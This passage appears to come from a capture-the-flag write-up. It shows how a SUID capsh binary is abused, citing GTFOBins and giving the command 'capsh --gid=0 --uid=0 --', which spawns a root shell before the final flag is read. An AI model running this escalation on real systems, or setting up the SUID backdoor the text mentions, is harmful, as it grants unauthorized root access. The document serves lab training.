
We can use it to escalate our privileges:
capsh | GTFOBins
It can be used to break out from restricted environments by spawning an interactive system shell. If the binary has the SUID bit set, it does not drop elevated privileges and may be abused to access the file system, escalate, or maintain privileged access as a SUID backdoor.
https://gtfobins.github.io/gtfobins/capsh/#suid
capsh --gid=0 --uid=0 --

Now we can retrieve our final flag located in the /root directory.
